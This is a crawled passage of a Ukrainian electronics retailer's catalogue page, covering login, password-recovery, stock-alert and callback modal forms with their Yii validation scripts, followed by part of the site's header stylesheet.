    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Авторизація</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                <div class="auth-text-info">Введіть код із SMS</div>
            </div>
            <div class="modal-body">
                <form id="cValidateForm" action="https://telemart.ua/ua/user/sign-in/validate/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                <div class="form-floating field-validateform-identity required">
<input type="hidden" id="validateform-identity" class="form-control" name="ValidateForm[identity]">


<p class="help-block help-block-error"></p>
</div>                <div class="form-floating field-validateform-password required">
<input type="hidden" id="validateform-password" class="form-control" name="ValidateForm[password]">


<p class="help-block help-block-error"></p>
</div>
                <div class="forms__item">
                    <div class="form-floating field-validateform-code">
<input type="text" id="validateform-code" class="form-control" name="ValidateForm[code]">
<label class="control-label" for="validateform-code">Введіть код із SMS</label>

<p class="help-block help-block-error"></p>
</div>                </div>

                <button class="btn btn-secondary btn-md popup-form__btn" type="submit" name="submit" value="validate">Увійти</button>
                <div class="popup-form__other-operation">
                    <button class="popup-form__other-operation__btn" type="submit" name="submit" value="resend">Надіслати код повторно</button>
                </div>
                </form>                
            </div>
        </div>
    </div>
</div>

<div class="modal modal-w-350 fade" id="modalPassRestore" tabindex="-1" aria-modal="true" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Відновити пароль</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text">Для відновлення пароля введіть свій e-mail, який ви вказали при реєстрації</div>
                <form id="cRestoreForm" action="https://telemart.ua/ua/user/sign-in/resend-email/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                    <div class="forms__item">
                        <div class="form-floating field-resendemailform-email required">
<input type="text" id="resendemailform-email" class="form-control" name="ResendEmailForm[email]" aria-required="true">
<label class="control-label" for="resendemailform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" data type="submit">Відновити пароль</button>
                </form>            </div>
        </div>
    </div>
</div>
<div class="modal modal-w-460 fade" id="modalAnnounce" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Повідомити про наявність</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cAnnounceForm" action="https://telemart.ua/ua/site/announce/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                <div class="form-floating field-announceform-id_product required">
<input type="hidden" id="announceform-id_product" class="form-control" name="AnnounceForm[id_product]">


<p class="help-block help-block-error"></p>
</div>                                    <div class="forms__item">
                        <div class="form-floating field-announceform-phone required">
<input type="text" id="announceform-phone" class="form-control vPhone" name="AnnounceForm[phone]" aria-required="true">
<label class="control-label" for="announceform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-announceform-email required">
<input type="text" id="announceform-email" class="form-control" name="AnnounceForm[email]" aria-required="true">
<label class="control-label" for="announceform-email">Email</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Повідомити</button>
                </form>            </div>
        </div>
    </div>
</div><div class="modal modal-w-500 modal-chats fade" id="modalChats" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <form class="modal-body">
                <ul class="list-chats">
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380443928494"><img src="/theme/main/i/ichat-1.svg" alt=""/>Call-центр</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380674000880"><img src="/theme/main/i/ichat-1.svg" alt=""/>Сервісний відділ</a></li>
                    <li><a class="btn btn_ghost btn-md" data-bs-toggle="modal" data-bs-target="#modalCallback" href="javascript: void(0);"><img src="/theme/main/i/ichat-1.svg" alt=""/>Передзвонити мені</a></li>
                                        <li><a class="btn btn_ghost btn-md" target="_blank" href="https://t.me/TELEMARTUA_bot"><img src="/theme/main/i/ichat-3.svg" alt=""/>Telegram</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="viber://pa?chatURI=telemart-ua" ><img src="/theme/main/i/ichat-4.svg" alt=""/>Viber</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="https://www.instagram.com/telemart.ua/"><img src="/theme/main/i/ichat-5.svg" alt=""/>Instagram</a></li>
                                    </ul>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </form>
        </div>
    </div>
</div>
<div class="modal modal-w-500 modal-but-credit-shorts fade" id="modalFreeDelivery" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-title-with-icon"><img src="/theme/main/i/free-delivery.svg" alt=""/>
                <h5>Безкоштовна доставка</h5>
            </div>
            <p>Безкоштовна доставка Нова Пошта від 2000 грн</p>
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
        </div>
    </div>
</div>


    <div class="modal modal-w-460 fade" id="modalCallback" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Запросити зворотній дзвінок</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cCallbackForm" action="https://telemart.ua/ua/site/callback/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                    <div class="forms__item">
                        <div class="form-floating field-callbackform-name required">
<input type="text" id="callbackform-name" class="form-control" name="CallbackForm[name]" aria-required="true">
<label class="control-label" for="callbackform-name">Ім&#039;я</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-phone required">
<input type="text" id="callbackform-phone" class="form-control vPhone" name="CallbackForm[phone]" aria-required="true">
<label class="control-label" for="callbackform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-body">
<textarea id="callbackform-body" class="form-control" name="CallbackForm[body]" placeholder="Вкажіть бюджет та призначення ПК"></textarea>
<label class="control-label" for="callbackform-body">Коментар</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__sub-head">Причина дзвінка:</div>
                    <div class="forms__radio-list">
                        <div class="form-floating field-callbackform-reason required">
<input type="hidden" name="CallbackForm[reason]" value=""><div id="callbackform-reason" role="radiogroup" aria-required="true"><div class="form-check"><input class="form-check-input" id="callbackform-reason0" type="radio" name="CallbackForm[reason]" value="1" tabindex="3"><label class="form-check-label" for="callbackform-reason0">Оформити замовлення</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason1" type="radio" name="CallbackForm[reason]" value="2" tabindex="3"><label class="form-check-label" for="callbackform-reason1">Отримати інформацію про товар</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason2" type="radio" name="CallbackForm[reason]" value="3" tabindex="3"><label class="form-check-label" for="callbackform-reason2">Гарантійне звернення</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason3" type="radio" name="CallbackForm[reason]" value="4" tabindex="3"><label class="form-check-label" for="callbackform-reason3">Інше</label></div></div>


<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Передзвоніть мені</button>
                </form>            </div>
        </div>
    </div>
</div>        <div class="modal modal-w-460 fade" id="modalThanks" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <a class="btn btn-primary btn-md popup-form__btn" data-bs-dismiss="modal" type="submit"  href="javascript: void(0)">Дякую</a>
            </div>
        </div>
    </div>
</div>        
<a href="#modalPartnership" data-bs-toggle="modal" class="btn-partnership d-none d-lg-flex">Рефералка</a>
    <div class="modal modal-w-400 modal-partnership fade" id="modalPartnership" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Приєднуйтесь до реферальної програми від Telemart</h5>
                    <div class="sub-info">Все, що потрібно для отримання бонусів - зареєструватися на сайті і за допомогою кнопки «Партнерство» і коду товару згенерувати ваше реферальне посилання.</div>
                    <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                </div>
                <div class="modal-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="authItemP1" role="tabpanel">
                            <form class="popup-form" action="">
                                <button class="btn btn-primary btn-md popup-form__btn" href="#modalCommonAuth" data-bs-toggle="modal" type="button">Увійти до кабінету</button>
                            </form>
                            <a class="btn btn_tertiary btn-md popup-form__btn" type="button" href="https://telemart.ua/ua/content/referral-telemart.html">Умови реферальної програми</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/assets/b18b0b9d/jquery.js?v=1700825228"></script>
<script src="/assets/59e0e544/uk-UA.js?v=1768848414"></script>
<script src="/assets/da9107b5/javascripts/md5.js?v=1700825228"></script>
<script src="/assets/da9107b5/javascripts/lajax.js?v=1700825228"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<script src="/theme/main/js/bootstrap.bundle.min.js?v=1675421418"></script>
<script src="/theme/main/js/sticky-sidebar.min.js?v=1675421418"></script>
<script src="/theme/main/js/detect-mobile.min.js?v=1675421418"></script>
<script src="/theme/main/js/select2.full.min.js?v=1675421418"></script>
<script src="/theme/main/js/nouislider.min.js?v=1675421418"></script>
<script src="/theme/main/js/swiper.min.js?v=1675421418"></script>
<script src="/theme/main/js-hardevel/loopcounter.js?v=1721206442"></script>
<script src="/theme/main/js-hardevel/masked.min.js?v=1675421382"></script>
<script src="/theme/main/js-hardevel/tools.js?v=1768395731"></script>
<script src="/theme/main/js-hardevel/forms.js?v=1756917017"></script>
<script src="/theme/main/js-hardevel/compare.js?v=1755858780"></script>
<script src="/theme/main/js-hardevel/filter.js?v=1751634147"></script>
<script src="/theme/main/js-hardevel/menu.js?v=1751615304"></script>
<script src="/theme/main/js-hardevel/catalog.js?v=1764342562"></script>
<script src="/theme/main/js-hardevel/swiper.js?v=1691850745"></script>
<script src="/theme/main/js-hardevel/dataLay.js?v=1702890351"></script>
<script src="/theme/main/js-hardevel/mobile-navigation.js?v=1728902613"></script>
<script src="/theme/main/js-hardevel/hardevel.js?v=1755678577"></script>
<script src="/theme/main/js-hardevel/share.js?v=1701103048"></script>
<script src="/theme/main/js-hardevel/geo.js?v=1718774517"></script>
<script src="/theme/main/js-hardevel/quiz.js?v=1763365565"></script>
<script src="/assets/cf05c722/yii.js?v=1700825228"></script>
<script src="/bundle/cart/app.js?v=1768395731"></script>
<script src="/assets/cf05c722/yii.validation.js?v=1700825228"></script>
<script src="/assets/cf05c722/yii.activeForm.js?v=1700825228"></script>
<script src="/theme/main/js-hardevel/auth.js?v=1755858780"></script>
<script>
        var pageType = 'Cтандартный каталог 2 уровня';
        window.dataLayer.push({"pageType":"C\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 2 \u0443\u0440\u043e\u0432\u043d\u044f","language":"uk","userAuth":0});
    </script>
<script>jQuery(function ($) {

    esputnikSendEvent('CategoryPage', {
        CategoryPage: {
            categoryKey: "Коврики для мышек > AKKO"
        }
    });
    
jQuery('#cSubscribeForm').yiiActiveForm([{"id":"subscribeform-email","name":"email","container":".field-subscribeform-email","input":"#subscribeform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Email\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022Email\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cEnterForm').yiiActiveForm([{"id":"loginform-identity","name":"identity","container":".field-loginform-identity","input":"#loginform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail або Телефон\"."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.boolean(value, messages, {"trueValue":"1","falseValue":"0","message":"Значення \"Запам'ятати пароль\" має дорівнювати \"1\" або \"0\".","skipOnEmpty":1});}}], []);
jQuery('#cRegisterForm').yiiActiveForm([{"id":"signupform-lastname","name":"lastname","container":".field-signupform-lastname","input":"#signupform-lastname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Прізвище\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022Прізвище\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-firstname","name":"firstname","container":".field-signupform-firstname","input":"#signupform-firstname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Ім'я\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022Ім\u0027я\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-middlename","name":"middlename","container":".field-signupform-middlename","input":"#signupform-middlename","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"По батькові\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022По батькові\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-phone","name":"phone","container":".field-signupform-phone","input":"#signupform-phone","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","skipOnEmpty":1});}},{"id":"signupform-email","name":"email","container":".field-signupform-email","input":"#signupform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022E-mail\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}},{"id":"signupform-password","name":"password","container":".field-signupform-password","input":"#signupform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});yii.validation.string(value, messages, {"message":"Значення \"Пароль\" має бути текстовим рядком.","min":5,"tooShort":"Значення \"Пароль\" повинно містити мінімум 5 символів.","skipOnEmpty":1});}},{"id":"signupform-password_confirm","name":"password_confirm","container":".field-signupform-password_confirm","input":"#signupform-password_confirm","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Підтвердження пароля\"."});yii.validation.compare(value, messages, {"operator":"==","type":"string","compareAttribute":"signupform-password","compareAttributeName":"SignupForm[password]","message":"Значення \"Підтвердження пароля\" повинно бути рівним \"Пароль\"."}, $form);}},{"id":"signupform-optin","name":"optin","container":".field-signupform-optin","input":"#signupform-optin","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значення \u0022Підписатися на акції та спец. пропозиції інтернет-магазину\u0022 має бути цілим числом.","skipOnEmpty":1});}}], []);
jQuery('#cValidateForm').yiiActiveForm([{"id":"validateform-identity","name":"identity","container":".field-validateform-identity","input":"#validateform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail або Телефон\"."});}},{"id":"validateform-password","name":"password","container":".field-validateform-password","input":"#validateform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});}}], []);
jQuery('#cRestoreForm').yiiActiveForm([{"id":"resendemailform-email","name":"email","container":".field-resendemailform-email","input":"#resendemailform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, [], value);yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022E-mail\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cAnnounceForm').yiiActiveForm([{"id":"announceform-id_product","name":"id_product","container":".field-announceform-id_product","input":"#announceform-id_product","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Id Product\"."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значення \u0022Id Product\u0022 має бути цілим числом.","skipOnEmpty":1});}},{"id":"announceform-phone","name":"phone","container":".field-announceform-phone","input":"#announceform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","max":10,"tooLong":"Значення \"Телефон\" повинно містити максимум 10 символів.","skipOnEmpty":1});}},{"id":"announceform-email","name":"email","container":".field-announceform-email","input":"#announceform-email","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Email\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022Email\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);

    window._retag_data = {
    };
    window._retag = window._retag || [];
    window._retag.push({code: "9ce8884850"});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {return;}
        var s = document.createElement("script");
        s.async = true; s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r="+r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })()
    

jQuery('#cCallbackForm').yiiActiveForm([{"id":"callbackform-name","name":"name","container":".field-callbackform-name","input":"#callbackform-name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Ім'я\"."});}},{"id":"callbackform-phone","name":"phone","container":".field-callbackform-phone","input":"#callbackform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","max":10,"tooLong":"Значення \"Телефон\" повинно містити максимум 10 символів.","skipOnEmpty":1});}},{"id":"callbackform-reason","name":"reason","container":".field-callbackform-reason","input":"#callbackform-reason","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Причину\"."});}}], []);
});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a35ff14176d48aba6803b3e1f901da5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/header.css?v=1767083820
body_size: 3345
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.header {
  position: relative;
  z-index: 11;
}
.header-mobile-actions {
  display: none;
}
.header-top, .header-center {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: nowrap;
  justify-content: space-between;
  width: 100%;
}
.header-top {
  padding: 20px 0;
  position: relative;
  z-index: 2;
}
.header-top__column {
  margin-right: -10px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.header-center {
  position: relative;
}
.header-center__wrap {
  width: 100%;
  position: relative;
  z-index: 1;
}
.header-actions {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-left: 35px;
}
.header__logo {
  margin-right: 30px;
  flex-shrink: 0;
}
.header .btn_mob-chats {
  display: none;
}
.header-navi {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.header-navi__item:last-child {
  margin-right: 0;
}
.header-navi__link {
  font-size: 13px;
  color: #0F0F0F;
  padding: 4px 12px 5px;
  white-space: nowrap;
}
.header-navi__link span {
  color: #cacaca;
}
.header-navi__link_action {
  padding-left: 10px;
  position: relative;
}
.header-navi__link_action::before {
  content: "";
  position: absolute;
  left: 0;
  background: #FF291C;
  width: 5px;
  height: 5px;
  top: 50%;
  margin-top: -2.5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-navi__link_config {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  background: #0F0F0F;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
}
.header-navi__link_config:hover {
  color: #fff;
}
.header__quan {
  position: absolute;
  right: -5px;
  top: -3px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-basket {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  border: none;
  position: relative;
  background: none;
  white-space: nowrap;
  text-align: left;
  margin-left: 14px;
}
.header-basket__icon {
  width: 30px;
  height: 30px;
  background: url("../../i/container.svg?v=0#icon-10") center no-repeat;
  position: relative;
  margin-right: 10px;
  flex-shrink: 0;
}
.header-basket__quan {
  position: absolute;
  right: -5px;
  top: -3px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-basket__text {
  font-size: 12px;
  font-weight: 500;
  color: #6A6A6A;
  display: block;
}
.header-basket__summ {
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  line-height: 1;
  display: block;
}
.header-phones {
  font-size: 13px;
  color: #B3B3B3;
  margin-right: 30px;
}
.header-phones a {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  white-space: nowrap;
}
.header-phones span {
  margin: 0 10px;
}
.header__btn-callback {
  display: inline-flex;
  padding: 3px 17px 4px;
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  background: #F5F5F5;
  white-space: nowrap;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.header-mobile-nav {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #fff;
  border-radius: 0;
  box-shadow: none;
}
.header-mobile-nav__inner {
  height: 100dvh;
  min-height: 100dvh;
  overflow: hidden;
  overflow-y: auto;
}
.header-mobile-nav-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e3e3e3;
}
.header .visible-short {
  display: none;
}

.main .header-mobile-search {
  display: none;
}

.mobile-place-back {
  display: none;
}

.header-mobile-navbar {
  display: none;
  left: 0;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 100;
  background: #fff;
  border-top: 1px solid #dde3e9;
  padding: 10px 15px 12px 15px;
}

.hmn-list {
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.hmn-list a, .hmn-list button {
  display: block;
  text-decoration: none;
  position: relative;
  white-space: nowrap;
  padding: 27px 2px 2px 2px;
